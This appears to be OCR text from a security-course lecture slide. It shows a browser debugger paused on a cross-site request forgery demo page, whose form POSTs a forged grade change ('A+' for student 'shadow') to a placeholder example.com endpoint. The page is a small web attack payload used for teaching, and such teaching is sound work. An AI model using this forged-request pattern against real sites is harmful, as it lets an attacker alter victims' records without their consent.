 img Example
file:///Users/adamd/Dropbox/teaching/cse-591-security-and-vulnerability-analysis-s15/code/post_csrf.html
shadow cse 591 A+ Submit
Paused in debugger
Elements Network Sources Timeline Profiles Resources Audits Console
Sources Content ... Snippets
file://
Users/adamd/Dropbox/tea
post_csrf.html
post_csrf.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>img Example</title>
6 </head>
7 <body>
8
9 <form action="http://example.com/grades/submit" method="POST" id="csrf">
10 <input type="text" name="student" value="shadow">
11 <input type="text" name="class" value="cse 591">
12 <input type="text" name="grade" value="A+">
13 <input type="submit" name="submit">
14 </form>
15 <script>
16 debugger;
{} Line 16, Column 1
Watch Expressions
Call Stack Async
post_csrf.html:16
(anonymous function)
Scope Variables
Global Window
Breakpoints
No Breakpoints
DOM Breakpoints
XHR Breakpoints
Event Listener Breakpoints